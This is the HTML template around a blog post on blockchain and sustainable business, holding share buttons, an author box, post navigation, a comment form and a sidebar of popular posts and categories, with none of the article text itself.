				<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpassionfort.com%2Fblockchain-technology-for-sustainable-business%2F" data-network="facebook" aria-label="Facebook" rel="noopener noreferrer nofollow">
					<span class="ct-tooltip">Share on Facebook</span><span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpassionfort.com%2Fblockchain-technology-for-sustainable-business%2F&amp;text=How%20Can%20Blockchain%20Technology%20Be%20Used%20to%20Support%20Sustainable%20Business%20Practice%3F" data-network="twitter" aria-label="X (Twitter)" rel="noopener noreferrer nofollow">
					<span class="ct-tooltip">Share on X (Twitter)</span><span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M2.9 0C1.3 0 0 1.3 0 2.9v14.3C0 18.7 1.3 20 2.9 20h14.3c1.6 0 2.9-1.3 2.9-2.9V2.9C20 1.3 18.7 0 17.1 0H2.9zm13.2 3.8L11.5 9l5.5 7.2h-4.3l-3.3-4.4-3.8 4.4H3.4l5-5.7-5.3-6.7h4.4l3 4 3.5-4h2.1zM14.4 15 6.8 5H5.6l7.7 10h1.1z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="pinterest" aria-label="Pinterest" rel="noopener noreferrer nofollow">
					<span class="ct-tooltip">Share on Pinterest</span><span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,4.1,2.5,7.6,6,9.2c0-0.7,0-1.5,0.2-2.3c0.2-0.8,1.3-5.4,1.3-5.4s-0.3-0.6-0.3-1.6c0-1.5,0.9-2.6,1.9-2.6c0.9,0,1.3,0.7,1.3,1.5c0,0.9-0.6,2.3-0.9,3.5c-0.3,1.1,0.5,1.9,1.6,1.9c1.9,0,3.2-2.4,3.2-5.3c0-2.2-1.5-3.8-4.2-3.8c-3,0-4.9,2.3-4.9,4.8c0,0.9,0.3,1.5,0.7,2C6,12,6.1,12.1,6,12.4c0,0.2-0.2,0.6-0.2,0.8c-0.1,0.3-0.3,0.3-0.5,0.3c-1.4-0.6-2-2.1-2-3.8c0-2.8,2.4-6.2,7.1-6.2c3.8,0,6.3,2.8,6.3,5.7c0,3.9-2.2,6.9-5.4,6.9c-1.1,0-2.1-0.6-2.4-1.2c0,0-0.6,2.3-0.7,2.7c-0.2,0.8-0.6,1.5-1,2.1C8.1,19.9,9,20,10,20c5.5,0,10-4.5,10-10C20,4.5,15.5,0,10,0z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fpassionfort.com%2Fblockchain-technology-for-sustainable-business%2F&amp;title=How%20Can%20Blockchain%20Technology%20Be%20Used%20to%20Support%20Sustainable%20Business%20Practice%3F" data-network="linkedin" aria-label="LinkedIn" rel="noopener noreferrer nofollow">
					<span class="ct-tooltip">Share on LinkedIn</span><span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M18.6,0H1.4C0.6,0,0,0.6,0,1.4v17.1C0,19.4,0.6,20,1.4,20h17.1c0.8,0,1.4-0.6,1.4-1.4V1.4C20,0.6,19.4,0,18.6,0z M6,17.1h-3V7.6h3L6,17.1L6,17.1zM4.6,6.3c-1,0-1.7-0.8-1.7-1.7s0.8-1.7,1.7-1.7c0.9,0,1.7,0.8,1.7,1.7C6.3,5.5,5.5,6.3,4.6,6.3z M17.2,17.1h-3v-4.6c0-1.1,0-2.5-1.5-2.5c-1.5,0-1.8,1.2-1.8,2.5v4.7h-3V7.6h2.8v1.3h0c0.4-0.8,1.4-1.5,2.8-1.5c3,0,3.6,2,3.6,4.5V17.1z"/>
					</svg>
				</span>				</a>
			
			</div>
					</div>

			
		
	<div class="author-box is-width-constrained ct-hidden-sm" data-type="type-1" >
		<a href="https://passionfort.com/author/admin/" class="ct-media-container"><img decoding="async" src="https://secure.gravatar.com/avatar/8357b61249383ec3444903f3cc247f86d5274c9d9cff15812fc4044a2400c3a7?s=120&amp;d=mm&amp;r=g" width="60" height="60" alt="Danial Ashraf" style="aspect-ratio: 1/1;">
						<svg width="18px" height="13px" viewBox="0 0 20 15">
							<polygon points="14.5,2 13.6,2.9 17.6,6.9 0,6.9 0,8.1 17.6,8.1 13.6,12.1 14.5,13 20,7.5 "/>
						</svg>
					</a>
		<section>
			<h5 class="author-box-name">
				Danial Ashraf			</h5>

			<div class="author-box-bio">
				
							</div>

			<div class="author-box-socials"><span><a href="https://passionfort.com" aria-label="Website icon" rel="noopener noreferrer" target="_blank"><svg class="ct-icon" width="12" height="12" viewBox="0 0 20 20"><path d="M10 0C4.5 0 0 4.5 0 10s4.5 10 10 10 10-4.5 10-10S15.5 0 10 0zm6.9 6H14c-.4-1.8-1.4-3.6-1.4-3.6s2.8.8 4.3 3.6zM10 2s1.2 1.7 1.9 4H8.1C8.8 3.6 10 2 10 2zM2.2 12s-.6-1.8 0-4h3.4c-.3 1.8 0 4 0 4H2.2zm.9 2H6c.6 2.3 1.4 3.6 1.4 3.6C4.3 16.5 3.1 14 3.1 14zM6 6H3.1c1.6-2.8 4.3-3.6 4.3-3.6S6.4 4.2 6 6zm4 12s-1.3-1.9-1.9-4h3.8c-.6 2.1-1.9 4-1.9 4zm2.3-6H7.7s-.3-2 0-4h4.7c.3 1.8-.1 4-.1 4zm.3 5.6s1-1.8 1.4-3.6h2.9c-1.6 2.7-4.3 3.6-4.3 3.6zm1.7-5.6s.3-2.1 0-4h3.4c.6 2.2 0 4 0 4h-3.4z"/></svg></a></span></div>
					</section>
	</div>

	
		<nav class="post-navigation is-width-constrained " >
							<a href="https://passionfort.com/ultimate-guide-to-sustainable-business-practices/" class="nav-item-prev">
					<figure class="ct-media-container  "><img width="300" height="158" src="https://passionfort.com/wp-content/uploads/2024/05/Sustainable-Business-Practices-in-2024-300x158.webp" class="attachment-medium size-medium wp-post-image" alt="Sustainable Business Practices in 2024" loading="lazy" decoding="async" srcset="https://passionfort.com/wp-content/uploads/2024/05/Sustainable-Business-Practices-in-2024-300x158.webp 300w, https://passionfort.com/wp-content/uploads/2024/05/Sustainable-Business-Practices-in-2024-1024x538.webp 1024w, https://passionfort.com/wp-content/uploads/2024/05/Sustainable-Business-Practices-in-2024-768x403.webp 768w, https://passionfort.com/wp-content/uploads/2024/05/Sustainable-Business-Practices-in-2024-750x394.webp 750w, https://passionfort.com/wp-content/uploads/2024/05/Sustainable-Business-Practices-in-2024-1140x599.webp 1140w, https://passionfort.com/wp-content/uploads/2024/05/Sustainable-Business-Practices-in-2024.webp 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" style="aspect-ratio: 1/1;" /><svg width="20px" height="15px" viewBox="0 0 20 15" fill="#ffffff"><polygon points="0,7.5 5.5,13 6.4,12.1 2.4,8.1 20,8.1 20,6.9 2.4,6.9 6.4,2.9 5.5,2 "/></svg></figure>
					<div class="item-content">
						<span class="item-label">
							Previous <span>Post</span>						</span>

													<span class="item-title ct-hidden-sm">
								The Ultimate Guide to Sustainable Business Practices							</span>
											</div>

				</a>
			
							<a href="https://passionfort.com/what-are-some-sustainable-business-ideas/" class="nav-item-next">
					<div class="item-content">
						<span class="item-label">
							Next <span>Post</span>						</span>

													<span class="item-title ct-hidden-sm">
								What Are Some Sustainable Business Ideas For 2024							</span>
											</div>

					<figure class="ct-media-container  "><img width="300" height="158" src="https://passionfort.com/wp-content/uploads/2024/05/Sustainable-Business-Ideas-For-2024-300x158.webp" class="attachment-medium size-medium wp-post-image" alt="Sustainable Business Ideas For 2024" loading="lazy" decoding="async" srcset="https://passionfort.com/wp-content/uploads/2024/05/Sustainable-Business-Ideas-For-2024-300x158.webp 300w, https://passionfort.com/wp-content/uploads/2024/05/Sustainable-Business-Ideas-For-2024-1024x538.webp 1024w, https://passionfort.com/wp-content/uploads/2024/05/Sustainable-Business-Ideas-For-2024-768x403.webp 768w, https://passionfort.com/wp-content/uploads/2024/05/Sustainable-Business-Ideas-For-2024-750x394.webp 750w, https://passionfort.com/wp-content/uploads/2024/05/Sustainable-Business-Ideas-For-2024-1140x599.webp 1140w, https://passionfort.com/wp-content/uploads/2024/05/Sustainable-Business-Ideas-For-2024.webp 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" style="aspect-ratio: 1/1;" /><svg width="20px" height="15px" viewBox="0 0 20 15" fill="#ffffff"><polygon points="14.5,2 13.6,2.9 17.6,6.9 0,6.9 0,8.1 17.6,8.1 13.6,12.1 14.5,13 20,7.5 "/></svg></figure>				</a>
			
		</nav>

	

<div class="ct-comments is-width-constrained" id="comments">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply<span class="ct-cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/blockchain-technology-for-sustainable-business/#respond" style="display:none;">Cancel Reply</a></span></h2><form action="https://passionfort.com/wp-comments-post.php" method="post" id="commentform" class="comment-form has-website-field has-labels-outside"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-field-input-author">
			<label for="author">Name <b class="required">&nbsp;*</b></label>
			<input id="author" name="author" type="text" value="" size="30" required='required'>
			</p>
<p class="comment-form-field-input-email">
				<label for="email">Email <b class="required">&nbsp;*</b></label>
				<input id="email" name="email" type="text" value="" size="30" required='required'>
			</p>
<p class="comment-form-field-input-url">
				<label for="url">Website</label>
				<input id="url" name="url" type="text" value="" size="30">
				</p>

<p class="comment-form-field-textarea">
			<label for="comment">Add Comment<b class="required">&nbsp;*</b></label>
			<textarea id="comment" name="comment" cols="45" rows="8" required="required"></textarea>
		</p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Save my name, email and website in this browser for the next time I comment.</label></p>
	<p class="gdpr-confirm-policy">
		<input name="ct_has_gdprconfirm" type="hidden" value="yes">
		<input id="gdprconfirm_comment" class="ct-checkbox" name="gdprconfirm" type="checkbox" required="1"><label for="gdprconfirm_comment">I accept the <a href="https://passionfort.com/privacy-policy/">Privacy Policy</a></label>
	</p>

	<p class="form-submit"><button type="submit" name="submit" id="submit" class="submit" value="Post Comment">Post Comment</button> <input type='hidden' name='comment_post_ID' value='7364' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
	
	
</div>


	</article>

	
		<aside class="ct-hidden-sm ct-hidden-md" data-type="type-1" id="sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope"><div class="ct-sidebar" data-sticky="sidebar"><div class="ct-widget is-layout-flow widget_block" id="block-1">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
<h3 class="wp-block-heading" style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.313), 18px);">Live Search</h3>



<div class="ct-search-box">
	

<form role="search" method="get" class="ct-search-form" data-form-controls="inside" data-taxonomy-filter="false" data-submit-button="icon" style="" action="https://passionfort.com/" aria-haspopup="listbox" data-live-results="thumbs">

	<input 
		type="search" 		placeholder="Search"
		value=""
		name="s"
		autocomplete="off"
		title="Search for..."
		aria-label="Search for..."
			>

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="inside:icon" aria-label="Search button">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page">
		
		

		<input type="hidden" value="8845311c4e" class="ct-live-results-nonce">	</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			No results		</div>
	
</form>


</div>
</div>
</div><div class="ct-widget is-layout-flow widget_block" id="block-2">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
<h3 class="wp-block-heading" style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.313), 18px);">Popular Posts</h3>



<div data-id="b552acb2" class="wp-block-blocksy-query"><div class="ct-query-template-default is-layout-flow"><article class="wp-block-post is-layout-flow post-54 post type-post status-publish format-standard has-post-thumbnail hentry category-health-fitness category-lifestyle">

<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-133cf375 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"><a class="ct-dynamic-media wp-elements-2a4a254fc286d4047292b2bccd0018b5" aria-label="What Is Foie Gras? A Popular French Cuisine" href="https://passionfort.com/what-is-foie-gras/"><span data-hover="zoom-in" class="ct-dynamic-media-inner" style="border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-left-radius:100px;border-bottom-right-radius:100px;"><img decoding="async" width="300" height="157" src="https://passionfort.com/wp-content/uploads/2021/09/What-Is-Foie-Gras-A-Popular-French-Cuisine-300x157.webp" class="attachment-medium size-medium wp-post-image" alt="What Is Foie Gras A Popular French Cuisine" style="width:100%;height:100%;object-fit: cover;aspect-ratio: 1;" srcset="https://passionfort.com/wp-content/uploads/2021/09/What-Is-Foie-Gras-A-Popular-French-Cuisine-300x157.webp 300w, https://passionfort.com/wp-content/uploads/2021/09/What-Is-Foie-Gras-A-Popular-French-Cuisine-1024x536.webp 1024w, https://passionfort.com/wp-content/uploads/2021/09/What-Is-Foie-Gras-A-Popular-French-Cuisine-768x402.webp 768w, https://passionfort.com/wp-content/uploads/2021/09/What-Is-Foie-Gras-A-Popular-French-Cuisine-750x393.webp 750w, https://passionfort.com/wp-content/uploads/2021/09/What-Is-Foie-Gras-A-Popular-French-Cuisine-1140x597.webp 1140w, https://passionfort.com/wp-content/uploads/2021/09/What-Is-Foie-Gras-A-Popular-French-Cuisine.webp 1200w" sizes="(max-width: 300px) 100vw, 300px" /></span></a></div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:75%"><h2 style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.078), 15px);font-style:normal;font-weight:500; margin-bottom:var(--wp--preset--spacing--20);" class="ct-dynamic-data wp-elements-c331549553e34d4a55ce091d2b028881"><a href="https://passionfort.com/what-is-foie-gras/">What Is Foie Gras? A Popular French Cuisine</a></h2></div>
</div>

</article><article class="wp-block-post is-layout-flow post-58 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle">

<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-133cf375 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"><a class="ct-dynamic-media wp-elements-2a4a254fc286d4047292b2bccd0018b5" aria-label="DIY And Made To Measure Kitchen? Types, Features | Amazing Guide" href="https://passionfort.com/diy-and-made-to-measure-kitchen/"><span data-hover="zoom-in" class="ct-dynamic-media-inner" style="border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-left-radius:100px;border-bottom-right-radius:100px;"><img loading="lazy" decoding="async" width="300" height="157" src="https://passionfort.com/wp-content/uploads/2021/09/DIY-And-Made-To-Measure-Kitchen-Types-Features-Amazing-Guide-300x157.webp" class="attachment-medium size-medium wp-post-image" alt="DIY And Made To Measure Kitchen Types, Features Amazing Guide" style="width:100%;height:100%;object-fit: cover;aspect-ratio: 1;" srcset="https://passionfort.com/wp-content/uploads/2021/09/DIY-And-Made-To-Measure-Kitchen-Types-Features-Amazing-Guide-300x157.webp 300w, https://passionfort.com/wp-content/uploads/2021/09/DIY-And-Made-To-Measure-Kitchen-Types-Features-Amazing-Guide-1024x536.webp 1024w, https://passionfort.com/wp-content/uploads/2021/09/DIY-And-Made-To-Measure-Kitchen-Types-Features-Amazing-Guide-768x402.webp 768w, https://passionfort.com/wp-content/uploads/2021/09/DIY-And-Made-To-Measure-Kitchen-Types-Features-Amazing-Guide-750x393.webp 750w, https://passionfort.com/wp-content/uploads/2021/09/DIY-And-Made-To-Measure-Kitchen-Types-Features-Amazing-Guide-1140x597.webp 1140w, https://passionfort.com/wp-content/uploads/2021/09/DIY-And-Made-To-Measure-Kitchen-Types-Features-Amazing-Guide.webp 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span></a></div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:75%"><h2 style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.078), 15px);font-style:normal;font-weight:500; margin-bottom:var(--wp--preset--spacing--20);" class="ct-dynamic-data wp-elements-c331549553e34d4a55ce091d2b028881"><a href="https://passionfort.com/diy-and-made-to-measure-kitchen/">DIY And Made To Measure Kitchen? Types, Features | Amazing Guide</a></h2></div>
</div>

</article><article class="wp-block-post is-layout-flow post-119 post type-post status-publish format-standard has-post-thumbnail hentry category-travel">

<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-133cf375 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"><a class="ct-dynamic-media wp-elements-2a4a254fc286d4047292b2bccd0018b5" aria-label="The ESTA United States | Process Of Apply &#038; A Complete Guide" href="https://passionfort.com/the-esta-united-states/"><span data-hover="zoom-in" class="ct-dynamic-media-inner" style="border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-left-radius:100px;border-bottom-right-radius:100px;"><img loading="lazy" decoding="async" width="300" height="157" src="https://passionfort.com/wp-content/uploads/2021/09/The-ESTA-United-States-Process-Of-Apply-A-Complete-Guide-300x157.webp" class="attachment-medium size-medium wp-post-image" alt="The ESTA United States Process Of Apply &amp; A Complete Guide" style="width:100%;height:100%;object-fit: cover;aspect-ratio: 1;" srcset="https://passionfort.com/wp-content/uploads/2021/09/The-ESTA-United-States-Process-Of-Apply-A-Complete-Guide-300x157.webp 300w, https://passionfort.com/wp-content/uploads/2021/09/The-ESTA-United-States-Process-Of-Apply-A-Complete-Guide-1024x536.webp 1024w, https://passionfort.com/wp-content/uploads/2021/09/The-ESTA-United-States-Process-Of-Apply-A-Complete-Guide-768x402.webp 768w, https://passionfort.com/wp-content/uploads/2021/09/The-ESTA-United-States-Process-Of-Apply-A-Complete-Guide-750x393.webp 750w, https://passionfort.com/wp-content/uploads/2021/09/The-ESTA-United-States-Process-Of-Apply-A-Complete-Guide-1140x597.webp 1140w, https://passionfort.com/wp-content/uploads/2021/09/The-ESTA-United-States-Process-Of-Apply-A-Complete-Guide.webp 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span></a></div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:75%"><h2 style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.078), 15px);font-style:normal;font-weight:500; margin-bottom:var(--wp--preset--spacing--20);" class="ct-dynamic-data wp-elements-c331549553e34d4a55ce091d2b028881"><a href="https://passionfort.com/the-esta-united-states/">The ESTA United States | Process Of Apply &#038; A Complete Guide</a></h2></div>
</div>

</article><article class="wp-block-post is-layout-flow post-123 post type-post status-publish format-standard has-post-thumbnail hentry category-health-fitness">

<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-133cf375 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"><a class="ct-dynamic-media wp-elements-2a4a254fc286d4047292b2bccd0018b5" aria-label="Health Benefits | 10 Best Tips, Exercises, Foods, &#038; Drinks" href="https://passionfort.com/health-benefits/"><span data-hover="zoom-in" class="ct-dynamic-media-inner" style="border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-left-radius:100px;border-bottom-right-radius:100px;"><img loading="lazy" decoding="async" width="300" height="157" src="https://passionfort.com/wp-content/uploads/2021/10/Health-Benefits-10-Best-Tips-Exercises-Foods-Drinks-300x157.jpg" class="attachment-medium size-medium wp-post-image" alt="Health Benefits 10 Best Tips, Exercises, Foods, &amp; Drinks" style="width:100%;height:100%;object-fit: cover;aspect-ratio: 1;" srcset="https://passionfort.com/wp-content/uploads/2021/10/Health-Benefits-10-Best-Tips-Exercises-Foods-Drinks-300x157.jpg 300w, https://passionfort.com/wp-content/uploads/2021/10/Health-Benefits-10-Best-Tips-Exercises-Foods-Drinks-1024x536.jpg 1024w, https://passionfort.com/wp-content/uploads/2021/10/Health-Benefits-10-Best-Tips-Exercises-Foods-Drinks-768x402.jpg 768w, https://passionfort.com/wp-content/uploads/2021/10/Health-Benefits-10-Best-Tips-Exercises-Foods-Drinks-750x393.jpg 750w, https://passionfort.com/wp-content/uploads/2021/10/Health-Benefits-10-Best-Tips-Exercises-Foods-Drinks-1140x597.jpg 1140w, https://passionfort.com/wp-content/uploads/2021/10/Health-Benefits-10-Best-Tips-Exercises-Foods-Drinks.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span></a></div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:75%"><h2 style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.078), 15px);font-style:normal;font-weight:500; margin-bottom:var(--wp--preset--spacing--20);" class="ct-dynamic-data wp-elements-c331549553e34d4a55ce091d2b028881"><a href="https://passionfort.com/health-benefits/">Health Benefits | 10 Best Tips, Exercises, Foods, &#038; Drinks</a></h2></div>
</div>

</article><article class="wp-block-post is-layout-flow post-135 post type-post status-publish format-standard has-post-thumbnail hentry category-science-technology">

<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-133cf375 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"><a class="ct-dynamic-media wp-elements-2a4a254fc286d4047292b2bccd0018b5" aria-label="Waalaxy | Best Time-Saving Automatic Tool | Complete Guide" href="https://passionfort.com/what-is-waalaxy/"><span data-hover="zoom-in" class="ct-dynamic-media-inner" style="border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-left-radius:100px;border-bottom-right-radius:100px;"><img loading="lazy" decoding="async" width="300" height="157" src="https://passionfort.com/wp-content/uploads/2021/10/Waalaxy-Best-Time-Saving-Automatic-Tool-Complete-Guide-300x157.jpg" class="attachment-medium size-medium wp-post-image" alt="Waalaxy Best Time Saving Automatic Tool Complete Guide" style="width:100%;height:100%;object-fit: cover;aspect-ratio: 1;" srcset="https://passionfort.com/wp-content/uploads/2021/10/Waalaxy-Best-Time-Saving-Automatic-Tool-Complete-Guide-300x157.jpg 300w, https://passionfort.com/wp-content/uploads/2021/10/Waalaxy-Best-Time-Saving-Automatic-Tool-Complete-Guide-1024x536.jpg 1024w, https://passionfort.com/wp-content/uploads/2021/10/Waalaxy-Best-Time-Saving-Automatic-Tool-Complete-Guide-768x402.jpg 768w, https://passionfort.com/wp-content/uploads/2021/10/Waalaxy-Best-Time-Saving-Automatic-Tool-Complete-Guide-750x393.jpg 750w, https://passionfort.com/wp-content/uploads/2021/10/Waalaxy-Best-Time-Saving-Automatic-Tool-Complete-Guide-1140x597.jpg 1140w, https://passionfort.com/wp-content/uploads/2021/10/Waalaxy-Best-Time-Saving-Automatic-Tool-Complete-Guide.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span></a></div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:75%"><h2 style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.078), 15px);font-style:normal;font-weight:500; margin-bottom:var(--wp--preset--spacing--20);" class="ct-dynamic-data wp-elements-c331549553e34d4a55ce091d2b028881"><a href="https://passionfort.com/what-is-waalaxy/">Waalaxy | Best Time-Saving Automatic Tool | Complete Guide</a></h2></div>
</div>

</article></div></div>
</div>
</div><div class="ct-widget is-layout-flow widget_block" id="block-3">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
<h3 class="wp-block-heading" style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.313), 18px);">Categories</h3>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://passionfort.com/category/business-finance/">BUSINESS</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://passionfort.com/category/crypto/">CRYPTO</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://passionfort.com/category/crypto/different-crypto-trading-styles/day-trading/">Day Trading</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://passionfort.com/category/entertainment/">ENTERTAINMENT</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://passionfort.com/category/crypto/different-crypto-trading-styles/future-trading/">Future Trading</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://passionfort.com/category/general/">GENERAL</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://passionfort.com/category/health-fitness/">HEALTH</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://passionfort.com/category/home-decor/">HOME DECOR</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://passionfort.com/category/lifestyle/">LIFESTYLE</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://passionfort.com/category/science-technology/">SCIENCE &amp; TECHNOLOGY</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://passionfort.com/category/sports/">SPORTS</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://passionfort.com/category/crypto/different-crypto-trading-styles/spot-trading/">Spot Trading</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://passionfort.com/category/crypto/different-crypto-trading-styles/">Trading Styles</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://passionfort.com/category/travel/">TRAVEL</a>
</li>
</ul></div>
</div></div></aside>
			</div>


		<div class="ct-related-posts-container" >
		<div class="ct-container">
	
		<div
			class="ct-related-posts"
					>
			
											<h3 class="ct-module-title">
					Related Posts				</h3>
							
			
			<div class="ct-related-posts-items" data-layout="grid" data-hover="zoom-out">
							
				<article  itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div id="post-7388" class="post-7388 post type-post status-publish format-standard has-post-thumbnail hentry category-business-finance tag-circular-economy tag-eco-friendly-production tag-environmental-responsibility tag-social-responsibility tag-supply-chain-management tag-sustainable-sourcing tag-sustainable-supply-chain"><a class="ct-media-container has-hover-effect" href="https://passionfort.com/what-is-a-sustainable-supply-chain/" aria-label="What is a Sustainable Supply Chain? A Comprehensive Guide"><img width="300" height="158" src="https://passionfort.com/wp-content/uploads/2024/06/Sustainable-Supply-Chain-300x158.webp" class="attachment-medium size-medium wp-post-image" alt="Sustainable Supply Chain" loading="lazy" decoding="async" srcset="https://passionfort.com/wp-content/uploads/2024/06/Sustainable-Supply-Chain-300x158.webp 300w, https://passionfort.com/wp-content/uploads/2024/06/Sustainable-Supply-Chain-1024x538.webp 1024w, https://passionfort.com/wp-content/uploads/2024/06/Sustainable-Supply-Chain-768x403.webp 768w, https://passionfort.com/wp-content/uploads/2024/06/Sustainable-Supply-Chain-750x394.webp 750w, https://passionfort.com/wp-content/uploads/2024/06/Sustainable-Supply-Chain-1140x599.webp 1140w, https://passionfort.com/wp-content/uploads/2024/06/Sustainable-Supply-Chain.webp 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" style="aspect-ratio: 16/9;" /></a><h4 class="related-entry-title"><a href="https://passionfort.com/what-is-a-sustainable-supply-chain/" rel="bookmark">What is a Sustainable Supply Chain? A Comprehensive Guide</a></h4><ul class="entry-meta" data-type="simple:slash" data-id="VycEfa" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2024-06-04T11:37:20+00:00">June 4, 2024</time></li></ul></div></article>
							
